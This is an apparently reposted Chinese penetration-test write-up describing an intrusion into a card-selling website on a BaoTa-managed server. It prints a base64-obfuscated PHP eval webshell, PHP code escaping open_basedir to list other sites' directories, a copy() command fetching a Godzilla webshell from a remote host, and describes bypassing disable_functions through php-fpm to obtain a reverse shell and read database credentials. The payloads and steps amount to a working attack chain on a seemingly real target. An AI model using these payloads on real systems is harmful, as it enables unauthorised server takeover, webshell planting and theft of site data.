



用 Discuz!ML 3.X 的漏洞进行攻击,但是没有成功。

发现主站外链会有一个发卡网,引导人们来这充值,是 某某发卡网,而且域名指向也是主站的ip,两个网站在同一个 ,此处忘记截图了。



网上有通杀payload,写shell的过程在这里省略了。

1、网络安全学习路线

2、电子书籍(白帽子)

3、安全大厂内部视频

4、100份src文档

5、常见安全面试题

6、ctf大赛经典题目解析

7、全套工具包

8、应急响应笔记



由于网站存在宝塔WAF ,写入shell 必须变形一下,将命令进行base64编码在传进去。

<?php @eval(base64_decode($_POST['yanshu']));?>





在phpinfo()里可以看到,宝塔默认会设置 open_basedir 以及 disable_functions,导致蚁剑的shell直接连接之后不大好用,命令执行不了。



绕过 open_basedir 查看文件

利用 ini_set() 来 bypass open_basedir 来获取路径名和目录内容,base64 编码之后执行,发现宝塔目录下还有其他站点目录。

eval("mkdir('1');chdir('1');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/www/wwwroot'));");



哥斯拉管理webshell

为了方便查看文件 ,使用哥斯拉马,加密器选择PHP_EVAL_XOR_BASE64,用copy命令传到服务器中,这样流量就可以不会被宝塔waf拦截了。

copy('http://xxxx/g.php','/www/wwwroot/xxx.com/g.php');

哥斯拉马可以自动实现bypass openbase_dir ,读取数据库 用户名密码,可以更改管理员用户进后台或者脱库。

绕过 disable_functions 执行命令

disable_functions 禁用了 putenv()、mail() 、pcntl_exec() 等函数,环境是php5.6,导致很多常规bypass的方法都用不了。

网站是使用 nginx+php5.6 ,用攻击 php-fpm的办法来bypass,先找到php-fpm的配置 如:/www/server/php/56/etc/php-fpm.conf



或者看nginx的配置 ,得到 php-fpm 的位置 unix:/tmp/php-cgi-56.sock



首先 选择 PAttackFPM 将模块加载并执行。



再利用哥斯拉马中 bypass disable_functions 的模块 ,成功执行命令。



获取反弹 shell ,可以进一步尝试对主机进行提权了。

本文内容不用于商业目的,如涉及知识产权问题,请权利人联系51Testing小编(021-64471599-8017),我们将立即处理